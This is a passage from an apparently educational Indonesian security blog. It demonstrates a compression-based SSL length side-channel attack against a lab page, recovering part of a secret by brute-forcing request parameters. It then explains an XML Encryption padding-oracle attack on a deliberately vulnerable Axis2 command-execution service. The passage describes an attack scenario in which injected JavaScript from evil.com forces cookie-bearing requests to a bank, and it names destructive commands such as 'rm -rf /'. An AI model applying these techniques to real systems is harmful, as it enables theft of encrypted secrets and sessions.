Jadi masukan user dalam parameter
‘search’ akan menjadi bagian dari response dari server. Semakin besar
data yang dikirimkan user, panjang response dari server juga semakin
besar.



Gambar ini menunjukkan script
findboundary.sh yang melakukan request ke kompres.php dengan parameter
search (“qo4vxmG….+RAHASIA:”) yang panjangnya bertambah terus. Dalam 10
request pertama, panjang paket data SSL adalah tetap 454 tidak bertambah
panjang walaupun dalam setiap request parameter search selalu bertambah
satu karakter.
Pada request ke-11 (parameter search
sudah ditambahkan 11 karakter), baru terlihat ada perubahan panjang
paket SSL. Pada request tersebut ternyata panjang paket SSL menjadi 470,
atau bertambah 16 byte atau bertambah 1 blok. Disini kita berarti
berada pada situasi dimana data sudah di perbatasan, melangkah satu
langkah lagi kita sudah berada di luar blok.
Bila data sudah berada pada batas blok, menambah satu karakter lagi akan membuat panjang data bertambah satu blok.
Gambar di bawah ini adalah script yang
sama namun dilihat dengan tcpdump. Pada request ke-11 panjang paket
bertambah 16 byte (1 blok) dari 378 ke 394. TCP dump menampilkan panjang
paket 378-394 adalah panjang dari layer TCP ke atas, sedangkan
wireshark menunjukkan 454-470 adalah panjang frame dari layer IP sampai
atas.
Simulasi Attack
Sekarang kita mulai mendemokan serangan
ini dengan contoh file kompres.php yang sudah dijelaskan di atas. Dalam
page tersebut ada kode rahasia “RAHASIA:topsecret2013″ dan input dari
client dituliskan di sebelahnya jadi input dari user juga menjadi bagian
dari respons.
Bila user mengirimkan input berisi
“test” maka panjang respons dari server akan bertambah 4 (kita
kesampingkan dulu adanya blok). Namun bila user mengirimkan input berisi
“RAHASIA:” atau “RAHASIA:t” atau “RAHASIA:to” maka panjang respons dari
server bukan bertambah tapi tetap atau berkurang ada string yang sama
muncul dua kali (redundan). Ini penting untuk diingat karena yang akan
kita jadikan indikator apakah tebakan kita benar atau salah adalah
panjang respons.
Sebelumnya kita sudah mendeteksi
boundary atau batas blok dengan input parameter search adalah
“qo4vxmGlcKzYpUKk9CmQwZ8uEq+RAHASIA:”. Bila kita tambahkan satu
karakter lagi pada parameter search ini, maka panjang respons data akan
bertambah satu blok, kecuali bila data tambahan tersebut beririsan atau
redundan dengan data yang sudah ada sehingga kita bisa membedakan apakah
tebakan kita benar atau salah dengan melihat apakah panjang paket SSL
bertambah satu blok atau tidak.
Skenario Attack
Serangan ini sebenarnya dilakukan dalam
situasi dimana seorang peretas ingin mencuri data rahasia milik korban
di situs yang dilindungi SSL. Dalam skenario ini si peretas hanya bisa
membuat korban mengirim request berisi parameter search yang sudah
dirancang khusus namun tidak bisa membaca responsnya karena dilindungi
oleh SSL. Walaupun tidak bisa membaca isi paket SSLnya, si peretas bisa
membaca panjang paket SSL tersebut.
Berikut adalah salah satu skenario yang memungkinkan dalam attack ini.
- Seorang peretas berada dalam posisi MITM (man in the middle) bisa secara aktif memanipulasi http respons dan bisa menyisipkan javascript ke browser korban khusus untuk situs NON-SSL (situs dengan SSL tidak bisa dimanipulasi). Dia juga bisa secara passif melakukan sniffing traffic yang lewat antara korban dan situs bank, namun untuk situs yang dilindungi SSL, dia tidak bisa membaca isinya.
- Korban membuka situs NON-SSL, berita.com. Diam-diam si peretas mencegat dan mengubah response HTTP dari server berita.com untuk menyisipkan malicious html yang akan dieksekusi di browser korban.
- Malicious html membuka halaman evil.com dalam hidden iframe sehingga javascript dari evil.com diload di browser korban tanpa disadari korban
- Javascript di browser korban memaksa browser untuk mengirimkan (cookie-bearing) request ke situs HTTPS://bank.com dengan parameter search yang sudah dirancang khusus dengan karakter tebakan
- Si peretas mengamati panjang encrypted packet yang lewat baik request dari korban maupun response dari server bank.com. Dengan melihat panjang paketnya saja dia bisa mengetahui apakah tebakannya benar atau salah
Apa itu cookie bearing request? Cookie
bearing request itu sebenarnya request HTTP biasa, GET atau POST, hanya
saja karena dilakukan dalam browser yang sama (walaupun dalam tab yang
berbeda), maka setiap request akan otomatis membawa cookie untuk situs
tersebut ( ini sudah behaviour bawaan semua browser ).
Ada banyak cara untuk memaksa browser
mengirim request ke situs tertentu. Cara paling mudah dengan menaruh URL
yang akan direquest (sembarang URL boleh, tidak harus URL gambar) pada
atribut SRC dari tag <IMG>. Suatu halaman web memang boleh
merequest dan memuat gambar dari situs-situs lain.
Jadi pada intinya dalam serangan ini peretas memaksa browser korban mengirim request dengan parameter khusus ke situs target kemudian mengamati panjang paket SSL yang lewat
Dalam tulisan ini saya hanya melakukan
simulasi saja, saya tidak menggunakan javascript untuk membuat
cookie-bearing request. Saya hanya mensimulasikan dengan curl kemudian
mengamati paket yang lewat dengan tcpdump/wireshark.
Mencari Karakter Pertama
Kita sudah menemukan bahwa menambahkan
satu karakter sesudah parameter “qo4vxmGlcKzYpUKk9CmQwZ8uEq+RAHASIA:”
akan membuat panjang paket SSL naik dari 378 menjadi 394. Namun tidak
semua huruf akan mebuat paket SSL menjadi 394, akan ada satu huruf yang
panjang paketnya adalah 378.
Berikut adalah source code script untuk melakukan brute force dari a-z.
Sebelum script tersebut dijalankan kita
harus menjalankan tcpdump atau sniffer dulu karena kita akan menangkap

paket SSL dan mengamati panjang paketnya. Gambar berikut ini adalah
eksekusi script brute-atoz.sh dan hasil tcpdump ketika 26 request di
atas dijalankan. Terlihat bahwa dari 26 huruf, hanya ada satu huruf yang
panjang paket SSLnya adalah 378. Dari hasil ini kita yakin bahwa
karakter pertama adalah huruf ‘t’.

Kenapa bisa begitu, apa yang sebenarnya
terjadi? Mari kita lihat apa yang terjadi di sisi server. Tadi kita
sudah lihat bahwa dalam response HTTP terdapat teks
“RAHASIA:topsecret2013″. Kalau kita kirim parameter search “RAHASIA:x”
maka teks input dari user dan teks dari server yang redundan hanya
sampai “RAHASIA:”, sedangkan sisanya huruf ‘x’ tidak redundan yang
menyebabkan huruf ‘x’ tersebut menambah panjang respons sebesar satu
byte. Ingat karena kita bermain di perbatasan, penambahan satu panjang
data satu huruf akan menambah satu blok.
Sedangkan bila kita mengirim request
“RAHASIA:t” maka parameter tersebut redundan semua sehingga setelah
dikompresi tidak menambah panjang data. Perhatikan bahwa walaupun
sebenarnya data ditambah satu huruf ‘t’ tapi penambahan huruf tersebut
tidak membuat panjang data bertambah satu huruf karena algoritma
kompresi bekerja.
Itulah yang terjadi mengapa “RAHASIA:t” berbeda sendiri dengan “RAHASIA:a”, “RAHASIA:b” dan yang lainnya.

Setelah kita mengetahui karakter pertama
adalah ‘t’, maka kita akan mencari karakter ke-2 dengan mengirimkan
request “RAHASIA:ta” sampai “RAHASIA:tz”. Hasil sniffing di bawah ini
menunjukkan bahwa ketika kita mengirim request “RAHASIA:to” panjang
paket menjadi 378, artinya “RAHASIA:to” beririsan dengan teks yang kita
cari sehingga kita yakin bahwa dua karakter pertama adalah “to”.

Kita lanjutkan prosesnya untuk mencari
karakter ke-3. Kali ini kita mengirimkan request “RAHASIA:toa” sampai
dengan “RAHASIA:toz”. Hasil sniffing menunjukkan bahwa request
“RAHASIA:top” beririsan dengan teks yang kita cari sehingga kita yakin
bahwa karakter ke-3 adalah “p”.
Mencari karakter ke-4
Sekarang kita lanjutkan prosesnya untuk
mencari karakter ke-4. Kali ini kita mengirim request dengan parameter
“RAHASIA:topa” sampai dengan “RAHASIA:topz”. Hasil sniffing menunjukkan
bahwa karakter ke-4 adalah huruf ‘s’ sehingga kita sudah menemukan 4
karakter pertama yaitu “tops”.

Kita akan mengirim request
“RAHASIA:topsa” sampai dengan “RAHASIA:topsz” untuk mencari karakter
ke-5. Hasil sniffing menunjukkan bahwa karakter ke-5 adalah huruf ‘e’
sehingga kita sudah menemukan 5 karakter pertama yaitu “topse”.

Proses pencarian 5 karakter pertama ini
saya pikir sudah cukup sebagai proof-of-concept, bila kita teruskan
proses ini kita akan mendapatkan semua karakter dari teks rahasia yang
ingin dicari.
XML Encryption adalah bagian dari
standar xml security yang dibuat oleh W3C. XML encryption mendefinisikan
standar bagaimana mengenkrip dokumen XML dengan granularitas tinggi,
mulai dari mengenkrip seluruh dokumen XML atau hanya salah satu elemen
saja dalam XML. Dalam tulisan ini saya akan membahas paper dari ilmuwan
Jerman tahun 2011 berjudul “How to break XML encryption” yang memaparkan bagaimana memecahkan enkripsi XML encryption.
Teknik dekripsi XML encryption ini juga menggunakan “oracle” walaupun
sedikit berbeda tetapi sangat disarankan untuk membaca dulu tulisan saya
sebelumnya tentang padding oracle attack agar lebih mudah membaca tulisan ini karena beberapa konsep yang sudah dibahas disana tidak saya ulangi lagi disini.
XML Encryption
Cara untuk mengirimkan data yang
terstruktur dari satu tempat ke tempat lain ada banyak cara, antara lain
dengan JSON, YAML dan yang paling populer adalah XML. XML dipakai di
banyak aplikasi, termasuk dalam aplikasi e-commerce dan web service
sehingga kebutuhan untuk menjaga kerahasiaan data dalam XML sangat
tinggi.
Bayangkan bila XML dipakai untuk
mengirimkan purchase order seperti dibawah ini. Tentu sangat riskan bila
data rahasia seperti kratu kredit dikirimkan apa adanya tanpa
dilindungi kerahasiaannya dengan enkripsi.

Standar XML Encryption memiliki granularitas tinggi dalam hal data apa
yang akan dienkripsi dalam XML. Kita bisa mengenkrip seluruh dokumen XML
tersebut seperti dibawah ini.

Kita juga bisa hanya mengenkrip tag Payment dan semua sub-tagnya saja, sedangkan tag Order tidak dienkrip.

Bahkan bila data yang perlu dirahasiakan hanya data dalam tag CardId
saja, sedangkan CardName, ValidDate tidak perlu dirahasiakan, itu juga
bisa dilakukan dengan XML encryption.
Skema Padding XML Encryption
Soal padding sudah saya bahas panjang lebar di tulisan saya tentang
padding oracle attack, dalam tulisan tersebut padding yang dipakai
adalah standar PKCS#5 dan PKCS#7. XML encryption juga menggunakan
padding untuk menggenapi plaintext menjadi berukuran tertentu sesuai
dengan algoritma enkripsi yang dipakai seperti AES dengan blok berukuran
16 byte.

Padding pada standar XML Encryption berbeda dengan padding menurut
aturan PKCS#5/#7. Byte terakhir menjadi petunjuk panjang padding byte,
dalam hal ini masih sama dengan PKCS#5/#7. Namun bedanya dengan
PKCS#5/#7, byte-byte yang menjadi padding pada standar XML encryption,
boleh bernilai apapun, tidak harus bernilai sama dengan byte terakhir.
Sebagai contoh, bila byte terakhir bernilai 03, sesuai standar PKCS, 3
byte terakhir juga harus bernilai 03-03-03, sementara dalam standar XML
encryption, 2 byte sebelum byte terakhir boleh bernilai apapun, tidak
harus sama dengan byte terakhir.
Jadi padding XML encryption dikatakan valid bila byte terakhirnya
bernilai antara 01-10 (bila satu blok berukuran 16 byte), tanpa perlu
lagi melihat byte-byte sebelumnya seperti pada standar PKCS. Berikut
adalah contoh-contoh padding yang valid.
AXIS sebagai “The Oracle”
Dalam tulisan ini kita menggunakan web service berbasis AXIS. Apache
AXIS adalah salah satu implementasi dari protokol SOAP open source yang
digunakan untuk web service.
Strategi attack ini adalah dengan mengirimkan “specially crafted”,
ciphertext yang sudah kita susun sedemikian rupa sehingga ketika
dikirimkan ke AXIS, dia akan meresponse dengan jawaban yes/no,
valid/invalid yang bisa kita pakai untuk menebak-nebak hasil dekripsi
ciphertext kita.
Sebelumnya kita harus mengenal dulu jenis respons yang diberikan oleh
AXIS. Pertama adalah jenis error “security fault”, cirinya adalah jika
kita menerima respons XML berikut ini.

Security fault bisa terjadi karena dua hal:
- Incorrect Padding
- Illegal XML Character (XML parsing failed)
Error ini terjadi bila byte terakhir bukan berada pada rentang 0×01-0×10 (1 byte s/d 16 byte).
Error ini terjadi bila blok berhasil didekrip (valid padding), namun
plaintext hasil dekripsinya mengandung karakter yang tidak dibolehkan
dalam XML atau mengandung kesalahan syntax XML. Karakter yang haram
berada di XML adalah karakter dengan kode ASCII antara 00 – 1F kecuali
karakter whitespace 09, 0A dan 0D.
Kesalahan sintaks XML mungkin terjadi bila hasil dekripsinya mengandung
karakter 3C (“<") yang dianggap sebagai pembuka tag XML namun tidak
diikuti dengan penutup tag yang benar, atau hasil dekripsinya mengandung
karakter 26 ("&") sebagai pengawal entity tanpa diikuti dengan
entity reference yang valid.
Kita tidak bisa membedakan apakah error security fault disebabkan karena
incorrect padding atau invalid XML karena respons yang diterima sama.
Jadi bila kita menerima security fault artinya ada kesalahan padding
atau invalid XML.
Jenis respons berikutnya adalah application-specific error. Cirinya adalah ketika kita menerima respons seperti di bawah ini.

Jenis error ini terjadi setelah kita lolos dari jeratan security fault,
artinya kita lolos dari kesalahan padding dan hasil dekripsinya pun
tidak mengandung kesalahan XML. Namun karena kita tidak mengirimkan
perintah web service yang benar, maka request kita dianggap salah.
Dari dua jenis respons ini kita bisa menyusun sebuah Oracle yang
menjawab dengan jawaban boolean, yes/no. Bila kita mendapat respons
security fault bisa kita anggap sebagai false, bila bukan security fault
bisa dianggap sebagai true, atau sebaliknya.
Tergantung dari bagaimana kita menyusun pertanyaan dengan tepat, jawaban true/false dari “the oracle” bisa kita jadikan petunjuk untuk menebak-nebak plaintext hasil dekripsi ciphertext.Byte Masking dalam CBC
Sedikit review mengenai mode CBC (cipher block chaining). Karena Pn =
Cn-1 XOR Dec(Cn), maka bisa dikatakan isi Pn ditentukan oleh ciphertext
blok sebelumnya.
Perhatikan contoh pada gambar di bawah ini, P1 adalah IV XOR Dec(C1).
Apa yang terjadi bila byte pertama IV kita XOR dengan A ? Bila byte
pertama IV diXOR dengan A, yang terjadi adalah byte pertama P1 juga akan
terXOR dengan A.

Jadi bila kita ingin mengubah P1, kita bisa lakukan dengan cara
melakukan “masking”, yaitu mengXOR IV dengan byte masking tertentu,
sehingga nilai P1 juga akan terXOR dengan byte yang sama. Prinsip ini
sangat penting karena kita akan sering memainkan IV dengan cara meng-XOR
IV pada posisi byte tertentu dengan suatu byte masking untuk membuat
nilai P1 pada posisi tersebut terXOR juga.
Remote Execution Web Service
Saya akan menjelaskan proses dekripsi
ciphertext XML dengan contoh. Saya sudah menyiapkan web service yang
melayani remote command execution di server Apache AXIS2. Web service
ini menerima argument berupa command shell seperti ls, cat, uname dari
client, kemudian mengirimkan hasil eksekusinya kepada client sebagai
respons.

Berikut adalah hasil sniffing wireshark, contoh request dan respons,
ketika client menginvoke service tersebut untuk mengeksekusi perintah
“uname -v”.
Karena service remote command execution
ini adalah service yang sangat sensitif, tentu saja harus dilindungi
dari resiko berikut:
- Seorang peretas bisa mencuri dengar komunikasi antara client dan server

- Seorang peretas bisa mengirimkan command yang berbahaya seperti “rm -rf /” atau “shutdown -h now”

Secured Web Service
Sebagai jawaban dari ancaman resiko
tersebut, web service tersebut akan dilindungi dengan xml encryption
sehingga semua request dan response dari server dienkrip dengan
symmetric encryption (dalam contoh ini digunakan AES-128 dalam mode
CBC). Karena digunakan symmetric encryption, sebelumnya client dan
server sudah sepakat dengan kunci rahasia yang akan digunakan untuk
mengenkrip dan mendekrip request dan response.

Dengan xml encryption walaupun si
peretas tetap bisa menyadap komunikasi client dan server namun kini dia
tidak bisa lagi mengerti apa isi komunikasinya.
Si peretas juga tidak bisa mengirimkan malicious command lagi karena dia
harus mengirimkan command tersebut dalam bentuk encrypted sedangkan dia
tidak tahu kunci untuk mengenkripnya. Tanpa kunci yang benar, command
yang dia kirim ke server ketika didekrip di server akan menjadi “garbage
text” yang jelas akan ditolak server.

Berikut adalah source code web service yang sudah diamankan dengan xml
encryption. Saya mengambil dan memodifikasi sedikit dari sample #09 yang
dibawa oleh rampart 1.5. Pada intinya source code tersebut menerima
input String cmd kemudian memanggil Runtime.exec() untuk mengeksekusi
command shell.
Web service tersebut saya compile dan deploy dalam Apache Tomcat 5.5.36 +
Axis2 1.5.3 + Rampart 1.5. Versi Axis2 dan rampart sengaja saya pilih
versi yang masih vulnerable terhadap serangan ini.

Gambar berikut memperlihatkan contoh ketika seorang client menginvoke
web service ‘commandExecute’ dengan input parameter “ls -l”.

Dengan melakukan sniffing peretas
memang masih bisa mendapatkan komunikasi web service antara client dan
server. Namun karena web service ini sudah diamankan dengan xml
encryption, maka dia hanya mendapatkan request dan respons dalam bentuk
ciphertext saja.

Gambar di bawah ini request POST dari client ke server yang didapatkan dari hasil sniffing dengan wireshark.

Dari request POST tersebut SOAP message
yang dikirim client terlihat pada gambar di bawah ini. SOAP message ini
meng-invoke service “commandExecute” dengan input berupa command shell.
Namun berbeda dengan hasil sniffing pada web service yang tidak
diamankan dengan xml encryption, kali ini command shell yang dieksekusi
tidak terlihat karena sudah dalam bentuk terenkripsi.
Pada tag EncryptionMethod atribut
algorithm menunjukkan bahwa enkripsi yang dipakai adalah AES dengan
panjang blok 128 bit dan dalam mode CBC (cipher block chaining). Kalau
peretas ingin mengetahui command shell apa yang dikirim ke server dia
harus mendekrip ciphertext yang tersimpan pada tag CipherValue dalam
bentuk base64 encoded.

